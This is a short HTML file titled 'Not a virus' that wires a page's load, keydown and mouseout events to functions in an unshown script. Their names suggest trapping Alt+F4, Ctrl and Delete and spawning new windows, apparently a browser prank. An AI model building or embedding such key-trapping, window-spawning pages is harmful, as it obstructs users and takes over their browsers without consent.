
<file: a.html>
<html>

<head>
    <title>Not a virus</title>
    <script src="./movewindow.js"></script>
</head>
 
<body onload="flagRun=1;playBall();return true;bookmark();" onkeydown="altf4key();ctrlkey();delkey();"
    onmouseout="procreate();" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
    <img src="./movewindow.jpeg"></img>
</body>

</html>
</file>
